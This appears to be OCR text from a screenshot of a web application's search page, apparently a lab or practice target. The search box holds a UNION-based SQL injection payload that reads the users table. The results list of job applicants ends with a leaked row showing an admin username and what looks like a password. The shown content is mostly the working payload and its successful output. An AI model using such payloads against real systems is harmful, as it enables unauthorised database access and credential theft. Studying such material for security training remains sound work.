 ' UNION SELECT *,2 FROM users ;-- - Search
ID Name Position Status
1 Alice Johnson Frontend Developer Approved
2 Bob Smith Backend Developer Under Review
3 Charlie Brown Security Analyst Rejected
4 Diana Prince HR Executive Selected
1 admin admin@001admin 2